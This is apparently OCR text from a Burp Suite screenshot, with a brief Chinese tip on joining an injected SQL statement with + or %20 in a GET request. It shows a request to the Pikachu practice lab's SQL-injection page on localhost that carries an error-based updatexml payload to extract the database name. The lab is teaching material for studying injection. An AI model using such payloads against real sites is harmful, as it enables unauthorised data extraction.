 Send Cancel < ▼ > ▼
通过burp注入
在get中需要使用+或者%20 将语句拼
接起来
Request
Raw Params Headers Hex
1 GET /pikachu/vul/sqli/sqli_del.php?id=
58+or+updatexml+(1,concat(0x7e,database()),0) HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://127.0.0.1:8080/pikachu/vul/sqli/sqli_del.php
9 Cookie: PHPSESSID=ra1ucd7jg8gleomcqkrb3nqi30
10 X-Forwarded-For: 8.8.8.8
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14